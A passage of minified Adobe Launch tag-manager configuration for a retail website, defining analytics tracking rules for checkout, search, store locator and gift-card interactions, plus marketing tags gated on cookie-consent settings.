DL"))&&(n="");let s=universal_variable?.event?.type,a=universal_variable?.event?.category,r=universal_variable?.event?.formName,i=universal_variable?.event?.field;"Error"===s?(t.linkTrackVars=t.apl(t.linkTrackVars,"events,eVar27,eVar29,eVar47,eVar55,list1",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event38",",",1),t.events=t.apl(t.events,"event38",",",1),t.eVar27="Form Field Error",t.eVar29=_satellite.getVar("Error Form Field - DL"),t.eVar47=n,t.eVar55=_satellite.getVar("Error Form Name - DL"),t.list1=_satellite.getVar("Error Message - DL"),t.tl(!0,"o",`global:event:${a}:${s}`)):"Interaction"===s&&(t.linkTrackVars=t.apl(t.linkTrackVars,"events,eVar23,eVar29,eVar55,eVar47",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event63,event194",",",1),
t.eVar27=_satellite.getVar("Error Type - DL"),t.eVar29=_satellite.getVar("Error Form Field - DL"),t.eVar47=n,t.eVar55=_satellite.getVar("Error Form Name - DL"),"Promo Code Form"!==r||"bagPromoInput"!==i&&"bagPage.bagUniqodoInvalid"!==i||(t.events=t.apl(t.events,"event63",",",1),t.eVar23=_satellite.getVar("Custom Event - Form Field Value")),"E-gift card details"===r&&("Choose Send Date"===i&&(t.events=t.apl(t.events,"event194",",",1)),"Custom Amount"===i&&n&&(window.SelectionType="Custom")),t.tl(!0,"o",`global:event:${a}:${s}`)),t.clearVars()}},trackerProperties:{}}}]},{id:"RL18cc74492c0f479fa7d97fac22bf8385",name:"Checkout - Select Store Button",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"selectStoreButton"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event151"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Checkout Select Store Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL18e6d275319444819f21c39345b963f8",name:"Track My Order - Order Details - Sign In Button Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/Sign in/i.test(e.target.innerHTML)&&"OrderTrackPage"==universal_variable.page.category_id)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events,eVar68",t.linkTrackEvents="event118",t.events="event118",t.eVar68="Sign In"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Track My Order Page - Sign In Button Click",linkType:"o"}}]},{id:"RL19a86d85907b4fafb05d84ecb2892a54",name:"Gtag - Category Pages - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"./c/.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCaa110b4cdf8b42f6adc0741b93666a69-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL1aa251960005404e99248c35c35d556f",name:"[New] Store Locator - Nearest Store Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.stores-search-container div.store-list-item",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar71",t.eVar71=jQuery(this).closest("div.store-list-item").find("span.store-list-item-details-title").text()}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Store Locator - Nearest Store Click",linkType:"o"}}]},{id:"RL1afeeb50df694b5996d7e9da941a537c",name:"Click Event - Amplience Multi Slider Tracking - Non PLP Pages [event13, event14] - Send Beacon",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".swiper-button-next, .swiper-button-prev",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/search",valueIsRegex:!0},{value:"/c/",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){$(this).hasClass("swiper-button-next")&&(t.linkTrackEvents="event13",t.events="event13"),$(this).hasClass("swiper-button-prev")&&(t.linkTrackEvents="event14",t.events="event14")}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Amplience Multi Slider Tracking - Non PLP Pages [event13, event14]",linkType:"o"}}]},{id:"RL1b6e681564ec4e5ab60b2954cf976b50",name:"ROW - Window Close",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:"#window-currency-country-close, #Cancel, .overlay__close, .overlay__close-link",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),console.log("row window closed"),t.linkTrackVars="eVar41,prop23,prop24,events";var n=$("#currency-form select :selected").text().trim()||$(".multiselect__option--selected").text().trim(),s=$("label[for*='currency']:eq(1)").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim()||$(".overlay__currency-container span").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim();t.linkTrackEvents="event86",t.events="event86",t.eVar41=n,t.prop23=n,t.prop24=s}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Row Window Closed",linkType:"o"}}]},{id:"RL1b7aa6a161524fe59697466633003278",name:"[Marketing] All Pages -  Bing UET ",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script>\n(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5221637"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");\n</script>',language:"html"}}]},{id:"RL1ec527118e8540a8a4e6686e55a6dc07",name:"Custom Event Sort By Filter [eVar34,35,37] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%custom event filter-by-sort-Imran%",rightOperand:"sort by"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%custom catergory event - Imran%",rightOperand:"facet interaction"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%custom event filter-by-sort-Imran%"},{name:"eVar35",type:"value",value:"%custom event facet name- Imran%"},{name:"eVar37",type:"value",value:"%facet_value custom event%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"sort by",linkType:"o"}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCe5abe9fc4a154983a61d20d92d5eab3e-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL1ff9d0ea677e48cbb698158d838bab94",name:"Marketing: Pinterest Tag: All Pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCed3283d76cf346acbda28b7535cfbfea-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL1ffefb24822b407592408edafcf1ab02",name:"[Appsflyer] Page Bottom - Base Code Live",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:"UK"}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0},{value:"/login/",valueIsRegex:!0},{value:"checkout",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("production"==_satellite.buildInfo.environment)return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Strictly Necessary Only%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC4a640845941a455a94b249ac6bca15ed-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2067430048da4b758871995a2fecc5c0",name:"Checkout - Apply Gift Card Button",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"applyGiftCardButton"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event157"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Apply Gift Card Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL217a74839faf4b0aaf5c7fc71ff82315",name:"My Account - Gift Cards - ROW Currency Changed",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button.currency-country",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(/^.*Gift Cards.*$/.test(document.title)&&-1!=$("span").text().indexOf("Change to UK Site"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC9a229b7d7eae4a358bf770f4262db1d4-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL219af31a3d3b404e827686c5e051ef26",name:"Click Event - PDP - Find Stock Button - Send Beacon [event58, eVar13, eVar42, eVar77, eVar78, products]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".find-stock-in-store__cta-content",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=universal_variable,s=n.product,a=[],r=[],i="",o="";i=n.page.breadcrumb[0].indexOf(",")>-1?n.page.breadcrumb[0].replace(/\,/g,""):n.page.breadcrumb[0],o=n.page.breadcrumb[1].indexOf(",")>-1?n.page.breadcrumb[0].replace(/\,/g,""):n.page.breadcrumb[1];var c=["eVar13="+s.name,"eVar42="+s.sku_code,"eVar77="+i,"eVar78="+o];a.push([s.category_id,s.sku_code,"",s.unit_sale_price,r.join("|"),c.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.products=a.join()}},trackerProperties:{events:[{name:"event58"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Find Stock In Store Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL2209eaa6f6834e59b5950c327959bf83",name:"Change Delivery Details CTA clicks - Checkout",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"#addUpdateDeliveryDetailsLink, #changeDeliveryAddress, div.delivery-details-home__actions button, div.delivery-details-collect__actions button, div.billing-address__formatted-address button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return"addUpdateDeliveryDetailsLink"==e.element.id||"changeDeliveryAddress"==e.element.dataset.cy||"changeCollectPlusAddress"==e.element.dataset.cy||"changeCollectPlusPersonalDetails"==e.element.dataset.cy||"changeBillingAddress"==e.element.dataset.cy||"changeBillingAddress"==e.element.getAttribute("data-analytics")||"changeCollectPlusPersonalDetails"==e.element.getAttribute("data-analytics")||"changeDeliveryAddress"==e.element.getAttribute("data-analytics")||"changeCollectPlusAddress"==e.element.getAttribute("data-analytics")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="events","changeBillingAddress"==e.element.dataset.cy||"changeBillingAddress"==e.element.getAttribute("data-analytics")?(t.linkTrackEvents="event154",t.events="event154"):"changeCollectPlusAddress"==e.element.dataset.cy||"changeCollectPlusPersonalDetails"==e.element.dataset.cy||"changeCollectPlusPersonalDetails"==e.element.getAttribute("data-analytics")||"changeCollectPlusAddress"==e.element.getAttribute("data-analytics")?(t.linkTrackEvents="event152",t.events="event152"):(t.linkTrackEvents="event129",t.events="event129")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"%event.target.innerText% click",linkType:"o"}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC4d5c4b2e44114b5ab70686a948ff45b3-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2257e17fc3b34c95a647aa57061124a7",name:"[Adobe Analytics]  Click - Forgot Password Links",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[data-analytics], button[data-analytics]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/login/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events";var n=e.target.innerText,s=document.getElementsByClassName("input-field__field");/Forgot Your Password/i.test(n)?(t.linkTrackEvents="event145",t.events="event145",t.tl(!0,"o","Forgot Your Password"),t.clearVars()):/Reset My Password/i.test(n)&&s[0].value&&!s[0].classList.contains("input-field__field--invalid")?(t.linkTrackEvents="event146",t.events="event146",t.tl(!0,"o","Reset My Password"),t.clearVars()):/Save new password/i.test(n)&&location.search.indexOf("token")>-1&&setTimeout((function(){"Error"!==universal_variable.event.type&&(t.linkTrackEvents="event147",t.events="event147",t.tl(!0,"o","Save new password"),t.clearVars())}),1e3)}},trackerProperties:{}}}]},{id:"RL229e8a25fa59494485d20eec88b8fef9",name:"[Adobe Analytics] Click - Search Bar - Recently Viewed - Send Beacon [event84]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ab-personalised-search-section-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Universal Variable - User - User Selected Country%",rightOperand:"GB"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event84"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Search Bar - Recently Viewed ",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL22ff4ffbe9ed430e91fd71f6290e25bc",name:"Checkout - Gift Card Open/Close CTA",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.payment-option__toggle",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if("giftCardAccordionAction"==e.element.dataset.cy)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){t.clearVars(),t.linkTrackVars="eVar87,events";var n=e.element.getElementsByClassName("delivery-option__see-more-symbol-open");null!=n&&n.length>0?(t.linkTrackEvents="event155",t.events="event155",t.eVar87="Gift Card Closed",t.tl(!0,"o","Gift Card Payment Option"),t.clearVars()):(t.linkTrackEvents="event155",t.events="event155",t.eVar87="Gift Card Open",t.tl(!0,"o","Gift Card Payment Option"),t.clearVars())}),200)}},trackerProperties:{}}}]},{id:"RL23a2f718cfd0493ba9ad01224279eb2a",name:"[One Trust] DOM Ready - OptanonWrapper - Custom Reject Button",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){let e=window.location.href;if(!/\/us\//i.test(e))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCcb0d6afd457a4cc3a8de88325b30df5c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL26a63e02b55c4ed68fb881425efeea9f",name:"[Adobe Analytics] Click Event - Hotspot Product Clicks - Send Beacon [s.tl (event175)]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".hotspots__spot",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event175"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Hotspot Clicks",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL27044c78e6ac4b4f8115edbefed95dc7",name:"[Adobe Analytics] Event - WorldPay Error (eVar97, event78)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(universal_variable.event&&"WorldPay"==universal_variable.event.category)return!0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events,eVar97",t.linkTrackEvents="event78",worldpayType="",worldpayValue="",universal_variable.event.type&&(worldpayType=":"+universal_variable.event.type),universal_variable.event.value&&(worldpayValue=":"+universal_variable.event.value),t.eVar97=universal_variable.event.category+worldpayType+worldpayValue,t.events="event78",t.tl(!0,"o","global:event:"+universal_variable.event.category+":"+universal_variable.event.type)}},trackerProperties:{}}}]},{id:"RL2745c9e47c444e9a8b434ecf048152cd",name:"[Adobe Analytics] Click Event - Size Chart Error (s.tl [Event134])",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".additional-link.size-guide, .container__guide-link[name='Size Chart']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/p/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC95fa540b94a24fd8bc19081ab3dc4fe0-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL292bec8622d148ba8f25d166ebca49d9",name:"[Adobe Analytics] Capture eGift Card Metadata from tracked_event (Position, Title, Design)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:49}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return"e-gift card added"===e?.detail?.event_name}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCdfc3cbf6d54749b6a68e338d8481ca2c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2a356d28fd104680ad7ba8ddcaa8755d",name:"Recently Viewed Categories - Cookie Setup [twc_mrc]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/c/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/c/clothing",valueIsRegex:!0},{value:"/uk/c/bedroom",valueIsRegex:!0},{value:"/uk/c/candles-and-fragrance",valueIsRegex:!0},{value:"/uk/c/the-little-white-company",valueIsRegex:!0},{value:"/uk/c/home",valueIsRegex:!0},{value:"/uk/c/home/furniture",valueIsRegex:!0},{value:"/uk/c/gifts",valueIsRegex:!0},{value:"/uk/c/gifts/gifts-for-her",valueIsRegex:!0},{value:"/uk/c/christmas",valueIsRegex:!0},{value:"/uk/c/sale",valueIsRegex:!0},{value:"/uk/c/beauty-and-spa",valueIsRegex:!0},{value:"/us/c/new-in",valueIsRegex:!0},{value:"/us/c/Clothing",valueIsRegex:!0},{value:"/us/c/Bedroom",valueIsRegex:!0},{value:"/us/c/Candles-and-Fragrance",valueIsRegex:!0},{value:"/us/c/Home-Accessories",valueIsRegex:!0},{value:"/us/c/baby-and-children",valueIsRegex:!0},{value:"/us/c/Gifts",valueIsRegex:!0},{value:"/us/c/sale",valueIsRegex:!0},{value:"/row/c/clothing",valueIsRegex:!0},{value:"/row/c/bedroom",valueIsRegex:!0},{value:"/row/c/candles-and-fragrance",valueIsRegex:!0},{value:"/row/c/the-little-white-company",valueIsRegex:!0},{value:"/row/c/home",valueIsRegex:!0},{value:"/row/c/home/furniture",valueIsRegex:!0},{value:"/row/c/gifts",valueIsRegex:!0},{value:"/row/c/gifts/gifts-for-her",valueIsRegex:!0},{value:"/row/c/christmas",valueIsRegex:!0},{value:"/row/c/sale",valueIsRegex:!0},{value:"/row/c/beauty-and-spa",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC1ec31c6ac315465692f5cda59c5fc999-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2abd1f6422d44c208e14ceff532a21ea",name:"Marketing: All (US Only)  Facebook",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC6edfa977caa8402d93d1082d5d59a7c0-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2b9a1e2adcdb4af2af4a1b4dd0e45c2a",name:"Direct Call - Track Number of Items[eVar38,eVar7,event1] - Send Beacon (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"searchComplete"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(0==universal_variable.page.searchResults)setTimeout((function(){_satellite.track("productRecommendationsSNP")}),1e3);else{var n="Search Results",s=[];window.yrd_searchProdCount=0;var a=universal_variable.listing.initialItems;$(a).each((function(e,t){$(t.items).each((function(e,t){if(null===t.category_id)return!0;var a=t.category_id,r=t.unit_sale_price,i=t.name.replace(/,/g,"").trim(),o=t.sku_code.replace(/,/g,""),c="",l=[];l.push("eVar12="+yrd_searchProdCount),l.push("eVar13="+i),l.push("eVar42="+o),l.push("eVar43="+n),s.push(a+";"+o.slice(0,5)+";;"+r+";"+c+";"+l.join("|")),yrd_searchProdCount++}))})),window.yrd_searchProdString=s,t.products=s.join(",")}var r=0===universal_variable.page.searchResults?"zero":universal_variable.page.searchResults;e="successful"===universal_variable.page.searchType?"event1":"event2",t.events=t.apl(t.events,e,",",1),"event1"===e&&(t.events=t.apl(t.events,"event55",",",1)),t.eVar38=r,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar38",",",1);var i="0"===universal_variable.page.searchTerm||""===universal_variable.page.searchTerm?"zero":universal_variable.page.searchTerm;t.eVar7=(i||"").toLowerCase(),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar7",",",1)}},trackerProperties:{props:[{name:"prop8",type:"value",value:"Search Results"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}}]},{id:"RL2cc137e465e6406cbe4f7ec544e4f1af",name:"Hide Giftwrap on checkout",events:[],conditions:[],actions:[]},{id:"RL2d621ea643c44cb09b11098c7bed32b9",name:"Confirmation page event - Conversion - (Not US) Gtag, Floodlight & Adwords",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted 